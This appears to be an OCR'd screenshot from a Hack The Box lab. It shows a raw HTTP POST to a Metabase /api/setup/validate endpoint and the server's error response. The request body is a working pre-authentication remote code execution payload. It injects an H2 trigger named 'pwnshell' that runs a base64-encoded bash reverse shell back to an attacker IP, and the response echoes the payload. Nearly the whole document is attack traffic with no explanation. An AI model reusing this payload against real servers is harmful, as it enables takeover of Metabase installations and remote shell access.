 POST /api/setup/validate HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Connection: close
Referer: http://data.analytical.htb/auth/login
Cookie: metabase.DEVICE=77d0fd9d-3615-40ba-994e-25749b5f6365
If-Modified-Since: Tue, 10 Oct 2023 15:27:10 GMT
Content-Length: 820
{
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":
{
"is_on_demand":false,
"is_full_sync":false,
"is_sample":false,
"cache_ttl":null,
"refingerprint":false,
"auto_run_queries":true,
"schedules":
{
},
"details":
{
"db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LE
VEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMAT
ION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().
exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40MS850Tk5
IDA+JjEK}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"an-sec-research-team",
"engine":"h2"
}
}
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Oct 2023 15:46:02 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 431
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Tue, 10 Oct 2023 15:46:02 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src
'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" o
bject, class \"..source..\", cause: \"org.h2.message.D
bException: Syntax error in SQL statement \"\"//javasc
ript\\\\000ajava.lang.Runtime.getRuntime().exec('bash
-c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40MS850
Tk5IDA+JjEK}|{base64,-d}|{bash,-i}')\\\\000a\"\" [4200
0-212]\"; see root cause for details; SQL statement:\n
SET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}